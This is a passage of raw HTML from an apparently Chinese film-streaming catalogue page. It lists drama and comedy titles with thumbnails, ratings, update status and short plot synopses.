data-original="https://img.bdzyimg1.com/upload/vod/20251206-1/a2079f3bf47dc2a8d8580c5651639a8b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411153.html" title="铁拳硬汉">铁拳硬汉</a></p><p class="vodlist_sub">山东豪杰许良东，在上海滩从码头苦力逆袭为商界巨擘，横扫仇敌关无极。正当他联手大世界乔爷掌控商界时，</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/411035.html" title="危境交战" data-original="https://img.bdzyimg1.com/upload/vod/20251204-1/49dbbcde6b6d27419106a946e6297e4b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411035.html" title="危境交战">危境交战</a></p><p class="vodlist_sub">危险且不可预测的任务！在这饱受战争蹂躏的国家，他能否改变现状？麦可福斯特曾是一名士兵，后来成为承包</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">剧情片</h2><a class="text_muted pull_left" href="/category/641.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/305999.html" title="母亲" class="text_muted">母亲</a><span class="split_line"></span><a href="/v/296565.html" title="爱恋" class="text_muted">爱恋</a><span class="split_line"></span><a href="/v/263637.html" title="美国女人" class="text_muted">美国女人</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/413474.html" title="求药" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/d7aa10dbd70520d1cd4963d142317e7c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413474.html" title="求药">求药</a></p><p class="vodlist_sub">儿子身患白血病，绝望的父亲张释全被邪教组织的“神药”谎言蛊惑，险些人财两空。当他发现所谓“神药”只</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/412043.html" title="蓝调之歌" data-original="https://img.bdzyimg1.com/upload/vod/20251221-1/7153075f6415fc2be8bd3325db6f347e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412043.html" title="蓝调之歌">蓝调之歌</a></p><p class="vodlist_sub">影片改编自真实故事，讲述两名时运不佳的音乐人（休·杰克曼与凯特·哈德森 饰）组成一支充满欢乐气氛的</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/413425.html" title="尘兔" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/938a9a5d28aad11cde8783e6bf3c125e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413425.html" title="尘兔">尘兔</a></p><p class="vodlist_sub">小女孩Aurora(Sloan)去寻求邻居(米科尔森)的帮助：她相信家人被住在自己床底下的一个妖怪</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/413423.html" title="驾驶" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/03281f89f5e1f12bdca523dbbbf4eb8c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413423.html" title="驾驶">驾驶</a></p><p class="vodlist_sub">这部电影由马拉雅拉姆语演员兼电影制片人杰努斯·穆罕默德执导，在制作过程中经历了多次延误后，终于确定</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/413417.html" title="夜班" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/5afe90069bf4a02a7e0aa9983caa6da8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413417.html" title="夜班">夜班</a></p><p class="vodlist_sub">在瑞士一家医院的外科病房工作的Floria（Leonie Benesch饰）是一位充满热情与专业精</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/413415.html" title="判妖邪" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/367229ec2b91bde8b60935579f014377.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413415.html" title="判妖邪">判妖邪</a></p><p class="vodlist_sub">残唐乱世，瘟疫横行，传言妖女吴双化为邪祟祸害人间。然而，吴双的哥哥不良人吴令，从不相信自己善良的妹</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/413359.html" title="哈森斯岛复仇" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/624828db52c72ac3b20b1894ad64df30.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413359.html" title="哈森斯岛复仇">哈森斯岛复仇</a></p><p class="vodlist_sub">一战老兵在哈森斯岛与臭名昭著的“紫帮”为争夺 1920 年代的非法酒类控制权而正面交锋</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/413344.html" title="匿杀" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/c8a11d8108c7275ad3675c61064a2356.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413344.html" title="匿杀">匿杀</a></p><p class="vodlist_sub">地狱空荡荡，恶魔在人间。十五年前，一群身份各异的罪恶权贵将都马市染黑成一座“地狱岛”，高中生晓笛惨</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/413245.html" title="冷宴" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/aa08d7076d01db2ea88f571b72e30033.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413245.html" title="冷宴">冷宴</a></p><p class="vodlist_sub">丽贝卡·弗格森将正商谈主演，由蒂姆·米勒执导的Skydance复仇主题新片《最佳冷盘》(Best</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/413223.html" title="百夜楼" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/2f9663fe50ff0fd428b19cc5722c540d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413223.html" title="百夜楼">百夜楼</a></p><p class="vodlist_sub">民国年间，马文才、张小猴师徒混迹南方做一些冒充高人的骗人勾当，意外卷入一场凶杀案，被误当做杀人凶手</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/413219.html" title="猎战狂徒" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/4c2e82155c12eab1de9ea129af147f09.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413219.html" title="猎战狂徒">猎战狂徒</a></p><p class="vodlist_sub">故事围绕缉毒警察何光辰（郑楚一饰）追查“将军”贩毒集团展开。一群“鬼面”狂徒黑吃黑劫走毒品，而幕后</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/413218.html" title="阴山禁地" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/e59e587edc2c2e7dba58ec2b08000d31.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413218.html" title="阴山禁地">阴山禁地</a></p><p class="vodlist_sub">小镇锁匠贾凡为了寻找自己的真正身世，和发小李穆等人冒险进入古墓中探秘。当得知自己是发丘一脉的传人后</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/413217.html" title="极限人生" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/c61a66b468f4ba9862f258f1565d73a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413217.html" title="极限人生">极限人生</a></p><p class="vodlist_sub">中年大叔郑前为筹集百万彩礼迎娶女友贾茹，阴差阳错将一块地炒至天价。然而，他满心欢喜准备成婚时，却发</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/413216.html" title="民国惊魂录" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/a304e4d7e789b9ecf282b6c7dd20f481.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413216.html" title="民国惊魂录">民国惊魂录</a></p><p class="vodlist_sub">民国年间，上海滩闸北区保德路发生一桩命案，死者后来经过确认，竟然是马源商会老板马广则。多年来，马源</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/413148.html" title="生活脉动" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/1189dfe906dba50c7c75282506daba8d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413148.html" title="生活脉动">生活脉动</a></p><p class="vodlist_sub">Gabrielle has just joined a prestigious news prog</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/407324.html" title="震耳欲聋" data-original="https://img.bdzyimg1.com/upload/vod/20251007-1/7ba02fd93564f33f6e512c6328f7cf32.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/407324.html" title="震耳欲聋">震耳欲聋</a></p><p class="vodlist_sub">灰度律师李淇（檀健次饰）因出身于聋人家庭，被卷入一场聋人反诈案中。当他利用案件名利双收之时，却未曾</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/413070.html" title="绑架者2026" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/7145a4237a605b11f82539dfb891a3d3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413070.html" title="绑架者2026">绑架者2026</a></p><p class="vodlist_sub">佳宇打算去北京阻止父母离婚。被佳宇救助的邓凯帮他筹钱。父母回村办离婚，佳宇被邓凯假绑架，反被传销分</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/413069.html" title="杨柳春风" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/6fecac9853c1cf6a50667ea4892ca805.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413069.html" title="杨柳春风">杨柳春风</a></p><p class="vodlist_sub">年轻女支书杨春柳，为了开发后湖，好不容易说服养鱼专业户王万喜，提前解除养鱼场合同。不料，因王万喜与</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/413068.html" title="蜜恋合租" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/330b17e0ff7ff0664f90fc7c57acc5dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413068.html" title="蜜恋合租">蜜恋合租</a></p><p class="vodlist_sub">安诺轩辞高薪逐写作梦，26岁遭男友陈强出轨并贬其梦想，分手后陷窘境。闺蜜帮她招租，曾被她所救、暗恋</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/413067.html" title="梦想2025" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/6cc82f2bb4df6d840d17cbe607f9e793.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413067.html" title="梦想2025">梦想2025</a></p><p class="vodlist_sub">Fernando是一位来自墨西哥的年轻芭蕾舞演员，他梦想着在美国获得国际声誉和生活。他相信他的恋人</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/413066.html" title="胡加尔的一天" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/ee009796645ea3adbcb89c78c27c7dad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413066.html" title="胡加尔的一天">胡加尔的一天</a></p><p class="vodlist_sub">说来平平无奇，奇在竟煞是好看。娓娓道来自己过去一天的是新锐摄影师彼得胡渣，请他到香闺畅谈的是知名作</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/413023.html" title="朱莉安" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/86b4adffc49abf8b6a7e12f822b3687e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413023.html" title="朱莉安">朱莉安</a></p><p class="vodlist_sub">Adapted from the true story of Fleur Pierets, who</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/413022.html" title="生意失败六次的男人" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/280127afd4e792806602c1a2e26f7281.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413022.html" title="生意失败六次的男人">生意失败六次的男人</a></p><p class="vodlist_sub">在经济形势不佳的背景下，韩国青年杨道贤为了创业，利用政府的创业补贴政策，多次申请资金。然而，由于缺</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/413018.html" title="我家的律师又惹麻烦了" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/31a571e2246ce374d415ba238f8e4566.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413018.html" title="我家的律师又惹麻烦了">我家的律师又惹麻烦了</a></p><p class="vodlist_sub">由于杏（平手友梨奈 饰）转往美国的法律事务所，藏前（室毅 饰）失去了负责照看的律师，因此被所长暗示</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/413017.html" title="LASTMAN-全盲搜查官-FAKE／TRUTH" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/12835dfba6d8c6e80df542ea374d9c0c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413017.html" title="LASTMAN-全盲搜查官-FAKE／TRUTH">LASTMAN-全盲搜查官-FAKE／TRUTH</a></p><p class="vodlist_sub">全盲的FBI特別搜查官皆实广见（福山雅治 饰）被称为“终结一切案件的最后王牌”。他自日本研修返美后</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/412964.html" title="一线希望" data-original="https://img.bdzyimg1.com/upload/vod/20260106-1/cb7c735ca64104d70fa59a61fb979111.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412964.html" title="一线希望">一线希望</a></p><p class="vodlist_sub">迈尔斯·特勒将出演生存题材新片[一线希望](Not Without Hope，暂译)。本片由鲁伯特</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/412962.html" title="地震之后" data-original="https://img.bdzyimg1.com/upload/vod/20260106-1/9bf0773c729865d51d89398ccd7d8a72.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412962.html" title="地震之后">地震之后</a></p><p class="vodlist_sub">村上春树短篇小说集《神的孩子全跳舞》将改编成电影，影片涵盖的四篇短篇小说分别是《UFO飞落钏路》《</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/412961.html" title="119紧急呼叫2026横滨大停电" data-original="https://img.bdzyimg1.com/upload/vod/20260106-1/bc8f4eb10473e5ec999bebb37adb8029.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412961.html" title="119紧急呼叫2026横滨大停电">119紧急呼叫2026横滨大停电</a></p><p class="vodlist_sub">年末的横滨消防通信指令中心异常繁忙，事故、疾病、火灾与各种纠纷不断。此时，是否引入“AI指令员”取</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/412925.html" title="有用的鬼" data-original="https://img.bdzyimg1.com/upload/vod/20260106-1/ab2fdea4de67b8ad11a34399218fda67.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412925.html" title="有用的鬼">有用的鬼</a></p><p class="vodlist_sub">讲述一名叫娜特的女子因空气污染病逝后，以幽灵的形态依附在一台吸尘器上回到丈夫马奇身边，继续守护他，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/412923.html" title="天大的事" data-original="https://img.bdzyimg1.com/upload/vod/20260105-1/5abc84c3711affbbafa7b3a3a00a6893.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412923.html" title="天大的事">天大的事</a></p><p class="vodlist_sub">该取材于武穴市4000多名党员下社区、进小区，通过党建引领老旧小区改造的故事：建于上世纪七、八十年</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/412916.html" title="瘟疫" data-original="https://img.bdzyimg1.com/upload/vod/20260105-1/bb20ba189132070c625ccf0fd4a85821.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412916.html" title="瘟疫">瘟疫</a></p><p class="vodlist_sub">故事围绕一名患有社交焦虑的十二岁少年展开。在男子水球夏令营的残酷社交法则中挣扎求生时，他那青春期特</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/412877.html" title="弗里达的审判" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/ceb61d457b425ec035b27c466ba71566.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412877.html" title="弗里达的审判">弗里达的审判</a></p><p class="vodlist_sub">1904年，年轻女裁缝弗里达·凯勒因一桩备受瞩目的法律案件成为公众焦点，该案暴露出了父权社会根深蒂</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/412875.html" title="军团孤程" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/f94f907d47556ac3c26d64f3de04a074.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412875.html" title="军团孤程">军团孤程</a></p><p class="vodlist_sub">Based on Alain Gandy’s book Les Chiens Jaunes, th</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/412874.html" title="城市如战场" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/72e8cf77348bc2177cac4646f8e3294e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412874.html" title="城市如战场">城市如战场</a></p><p class="vodlist_sub">A 35-year-old former fighter and violinist devise</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/412815.html" title="没人想朝女人开枪" data-original="https://img.bdzyimg1.com/upload/vod/20260103-1/4a04c8d4d07ac75ef2e2049fe05249c0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412815.html" title="没人想朝女人开枪">没人想朝女人开枪</a></p><p class="vodlist_sub">A stark and intimate portrait of a woman against </p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/412813.html" title="册杀" data-original="https://img.bdzyimg1.com/upload/vod/20260103-1/c3eb187eebfdf0202d595583af550e42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412813.html" title="册杀">册杀</a></p><p class="vodlist_sub">李氏家族不曾向外界开放的藏书楼临渊阁突然遭窃，侦探白飞受邀前来协助调查。在神秘的密室现场，他发现这</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">喜剧片</h2><a class="text_muted pull_left" href="/category/69.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/237350.html" title="妈咪侠" class="text_muted">妈咪侠</a><span class="split_line"></span><a href="/v/299068.html" title="顶牛" class="text_muted">顶牛</a><span class="split_line"></span><a href="/v/309810.html" title="蜡笔小新 剧场版 1994年不理不理王国的秘宝" class="text_muted">蜡笔小新 剧场版 1994年不理</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/413614.html" title="平原上的迷途" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/9d6ed33c5baac90f605096798b4a2419.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413614.html" title="平原上的迷途">平原上的迷途</a></p><p class="vodlist_sub">卡洛比安奇和多里亚诺是两个生活拮据的五十多岁男人，他们秉持着“绝不错过最后一杯酒”的人生哲学。在一</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/412300.html" title="临租家庭" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/cd80b2b5a62ff87b71e228fa57357134.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p 